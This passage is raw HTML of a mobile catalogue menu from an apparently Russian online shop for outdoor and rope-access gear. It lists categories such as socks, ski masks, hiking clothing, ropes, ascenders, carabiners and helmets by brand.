																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/noski/">Носки</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/noski/noski-gornolyzhnye/" title="Носки горнолыжные">
																												<span class="top-mobile-menu__title">Носки горнолыжные</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/noski/noski-dlya-turizma/" title="Носки для туризма">
																												<span class="top-mobile-menu__title">Носки для туризма</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/maski-i-ochki/" title="Маски и очки">
																				<span class="top-mobile-menu__title">Маски и очки</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/maski-i-ochki/">Маски и очки</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/maski-i-ochki/maski-gornolyzhnye/" title="Маски горнолыжные">
																												<span class="top-mobile-menu__title">Маски горнолыжные</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/maski-i-ochki/ochki-letnie/" title="Очки летние">
																												<span class="top-mobile-menu__title">Очки летние</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/maski-i-ochki/chekhly-dlya-ochkov/" title="Чехлы для очков">
																												<span class="top-mobile-menu__title">Чехлы для очков</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/catalog/obuv-turisticheskaya/" title="Обувь туристическая">
																				<span class="top-mobile-menu__title">Обувь туристическая</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/catalog/botinki-alpinistskie/" title="Ботинки альпинистские">
																				<span class="top-mobile-menu__title">Ботинки альпинистские</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/odezhda-dlya-turizma/" title="Одежда для туризма">
																				<span class="top-mobile-menu__title">Одежда для туризма</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/odezhda-dlya-turizma/">Одежда для туризма</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/odezhda-dlya-turizma/bryuki-dlya-pokhodov/" title="Брюки для походов">
																												<span class="top-mobile-menu__title">Брюки для походов</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/odezhda-dlya-turizma/bryuki-membrannye/" title="Брюки мембранные">
																												<span class="top-mobile-menu__title">Брюки мембранные</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/odezhda-dlya-turizma/zhilety-pukhovki/" title="Жилеты, пуховки">
																												<span class="top-mobile-menu__title">Жилеты, пуховки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/odezhda-dlya-turizma/kurtki-softhell/" title="Куртки Softhell">
																												<span class="top-mobile-menu__title">Куртки Softhell</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/odezhda-dlya-turizma/kurtki-membrannye/" title="Куртки мембранные">
																												<span class="top-mobile-menu__title">Куртки мембранные</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/odezhda-dlya-turizma/kurtki-kostyumy-flisovye/" title="Куртки, костюмы флисовые">
																												<span class="top-mobile-menu__title">Куртки, костюмы флисовые</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/odezhda-dlya-turizma/nakidki-kostyumy-ot-dozhdya/" title="Накидки, костюмы от дождя">
																												<span class="top-mobile-menu__title">Накидки, костюмы от дождя</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/odezhda-dlya-turizma/remni/" title="Ремни">
																												<span class="top-mobile-menu__title">Ремни</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/odezhda-dlya-turizma/futbolki-rubashki/" title="Футболки, рубашки">
																												<span class="top-mobile-menu__title">Футболки, рубашки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/odezhda-dlya-turizma/shorty/" title="Шорты">
																												<span class="top-mobile-menu__title">Шорты</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/odezhda-dlya-turizma/bandany-panamy-kepki_1/" title="Банданы, панамы, кепки">
																												<span class="top-mobile-menu__title">Банданы, панамы, кепки</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/" title="Снаряжение для промышленного альпинизма">
																				<span class="top-mobile-menu__title">Снаряжение для промышленного альпинизма</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/skalno-ledovoe-snaryazhenie/">Снаряжение для промышленного альпинизма</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/komplekty-siz/" title="Комплекты СИЗ">
																												<span class="top-mobile-menu__title">Комплекты СИЗ</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/ankernye-linii/" title="Анкерные линии">
																												<span class="top-mobile-menu__title">Анкерные линии</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/blok-roliki/" title="Блок-ролики">
																												<span class="top-mobile-menu__title">Блок-ролики</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/skalno-ledovoe-snaryazhenie/blok-roliki/">Блок-ролики</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/blok-roliki/blok-roliki-guru/" title="Блок-ролики GURU">
																																				<span class="top-mobile-menu__title">Блок-ролики GURU</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/blok-roliki/blok-roliki-petzl/" title="Блок-ролики PETZL">
																																				<span class="top-mobile-menu__title">Блок-ролики PETZL</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/blok-roliki/blok-roliki-vento/" title="Блок-ролики ВЕНТО">
																																				<span class="top-mobile-menu__title">Блок-ролики ВЕНТО</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/blok-roliki/blok-roliki-vertikal/" title="Блок-ролики ВЕРТИКАЛЬ">
																																				<span class="top-mobile-menu__title">Блок-ролики ВЕРТИКАЛЬ</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/blok-roliki/blok-roliki-orion-alp/" title="Блок-ролики ОРИОН АЛЬП">
																																				<span class="top-mobile-menu__title">Блок-ролики ОРИОН АЛЬП</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/verevka-alpinistskaya/" title="Веревка альпинистская">
																												<span class="top-mobile-menu__title">Веревка альпинистская</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/skalno-ledovoe-snaryazhenie/verevka-alpinistskaya/">Веревка альпинистская</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/verevka-alpinistskaya/verevka-fortis/" title="Веревка FORTIS">
																																				<span class="top-mobile-menu__title">Веревка FORTIS</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/verevka-alpinistskaya/verevka-lanex/" title="Веревка LANEX">
																																				<span class="top-mobile-menu__title">Веревка LANEX</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/verevka-alpinistskaya/verevka-remera/" title="Веревка REMERA">
																																				<span class="top-mobile-menu__title">Веревка REMERA</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/verevka-alpinistskaya/verevka-tendon/" title="Веревка TENDON">
																																				<span class="top-mobile-menu__title">Веревка TENDON</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/verevka-alpinistskaya/verevka-vento/" title="Веревка ВЕНТО">
																																				<span class="top-mobile-menu__title">Веревка ВЕНТО</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/verevka-alpinistskaya/verevka-vertikal/" title="Веревка ВЕРТИКАЛЬ">
																																				<span class="top-mobile-menu__title">Веревка ВЕРТИКАЛЬ</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/verevka-alpinistskaya/verevka-kolomna/" title="Веревка КОЛОМНА">
																																				<span class="top-mobile-menu__title">Веревка КОЛОМНА</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/verevka-alpinistskaya/verevka-shnur-nizhniy-novgorod/" title="Веревка ШНУР Нижний Новгород">
																																				<span class="top-mobile-menu__title">Веревка ШНУР Нижний Новгород</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/verevka-alpinistskaya/protektor-dlya-verevki/" title="Протектор для веревки">
																																				<span class="top-mobile-menu__title">Протектор для веревки</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/zazhimy/" title="Зажимы">
																												<span class="top-mobile-menu__title">Зажимы</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/skalno-ledovoe-snaryazhenie/zazhimy/">Зажимы</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/zazhimy/zazhimy-alturs/" title="Зажимы Альтурс">
																																				<span class="top-mobile-menu__title">Зажимы Альтурс</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/zazhimy/zazhimy-camp/" title="Зажимы CAMP">
																																				<span class="top-mobile-menu__title">Зажимы CAMP</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/zazhimy/zazhimy-guru/" title="Зажимы GURU">
																																				<span class="top-mobile-menu__title">Зажимы GURU</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/zazhimy/zazhimy-kong/" title="Зажимы KONG">
																																				<span class="top-mobile-menu__title">Зажимы KONG</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/zazhimy/zazhimy-petzl/" title="Зажимы PETZL">
																																				<span class="top-mobile-menu__title">Зажимы PETZL</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/zazhimy/zazhimy-vento/" title="Зажимы ВЕНТО">
																																				<span class="top-mobile-menu__title">Зажимы ВЕНТО</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/zazhimy/zazhimy-vertikal/" title="Зажимы ВЕРТИКАЛЬ">
																																				<span class="top-mobile-menu__title">Зажимы ВЕРТИКАЛЬ</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/zazhimy/zazhimy-orion-alp/" title="Зажимы ОРИОН АЛЬП">
																																				<span class="top-mobile-menu__title">Зажимы ОРИОН АЛЬП</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/karabiny/" title="Карабины альпинстские">
																												<span class="top-mobile-menu__title">Карабины альпинстские</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/skalno-ledovoe-snaryazhenie/karabiny/">Карабины альпинстские</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/karabiny/karabiny-camp/" title="Карабины CAMP">
																																				<span class="top-mobile-menu__title">Карабины CAMP</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/karabiny/karabiny-guru/" title="Карабины GURU">
																																				<span class="top-mobile-menu__title">Карабины GURU</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/karabiny/karabiny-kong/" title="Карабины KONG">
																																				<span class="top-mobile-menu__title">Карабины KONG</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/karabiny/karabiny-red-fox/" title="Карабины RED FOX">
																																				<span class="top-mobile-menu__title">Карабины RED FOX</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/karabiny/karabiny-salewa/" title="Карабины SALEWA">
																																				<span class="top-mobile-menu__title">Карабины SALEWA</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/karabiny/karabiny-tramp/" title="Карабины TRAMP">
																																				<span class="top-mobile-menu__title">Карабины TRAMP</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/karabiny/karabiny-vento/" title="Карабины ВЕНТО">
																																				<span class="top-mobile-menu__title">Карабины ВЕНТО</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/karabiny/karabiny-vertikal/" title="Карабины ВЕРТИКАЛЬ">
																																				<span class="top-mobile-menu__title">Карабины ВЕРТИКАЛЬ</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/karabiny/karabiny-ring/" title="Карабины РИНГ">
																																				<span class="top-mobile-menu__title">Карабины РИНГ</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/kaski/" title="Каски">
																												<span class="top-mobile-menu__title">Каски</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/skalno-ledovoe-snaryazhenie/kaski/">Каски</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/kaski/kaski-camp/" title="Каски CAMP">
																																				<span class="top-mobile-menu__title">Каски CAMP</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/kaski/kaski-guru/" title="Каски GURU">
																																				<span class="top-mobile-menu__title">Каски GURU</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/kaski/kaski-red-fox/" title="Каски RED FOX">
																																				<span class="top-mobile-menu__title">Каски RED FOX</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/kaski/kaski-salewa/" title="Каски SALEWA">
																																				<span class="top-mobile-menu__title">Каски SALEWA</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/kaski/kaski-vento/" title="Каски ВЕНТО">
																																				<span class="top-mobile-menu__title">Каски ВЕНТО</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/kaski/kaski-vertikal/" title="Каски ВЕРТИКАЛЬ">
																																				<span class="top-mobile-menu__title">Каски ВЕРТИКАЛЬ</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/kaski/kaski-vizion/" title="Каски Визион">
																																				<span class="top-mobile-menu__title">Каски Визион</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/ottyazhki-petli-usy/" title="Оттяжки, петли, усы">
																												<span class="top-mobile-menu__title">Оттяжки, петли, усы</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/skalno-ledovoe-snaryazhenie/ottyazhki-petli-usy/">Оттяжки, петли, усы</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/ottyazhki-petli-usy/ottyazhki-petli-usy-guru/" title="Оттяжки, петли, усы GURU">
																																				<span class="top-mobile-menu__title">Оттяжки, петли, усы GURU</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/ottyazhki-petli-usy/ottyazhki-petli-usy-red-fox/" title="Оттяжки, петли, усы Red Fox">
																																				<span class="top-mobile-menu__title">Оттяжки, петли, усы Red Fox</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/ottyazhki-petli-usy/ottyazhki-petli-usy-vento/" title="Оттяжки, петли, усы ВЕНТО">
																																				<span class="top-mobile-menu__title">Оттяжки, петли, усы ВЕНТО</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/ottyazhki-petli-usy/ottyazhki-petli-usy-vertikal/" title="Оттяжки, петли, усы ВЕРТИКАЛЬ">
																																				<span class="top-mobile-menu__title">Оттяжки, петли, усы ВЕРТИКАЛЬ</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/ottyazhki-petli-usy/ottyazhki-petli-usy-ring/" title="Оттяжки, петли, усы РИНГ">
																																				<span class="top-mobile-menu__title">Оттяжки, петли, усы РИНГ</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
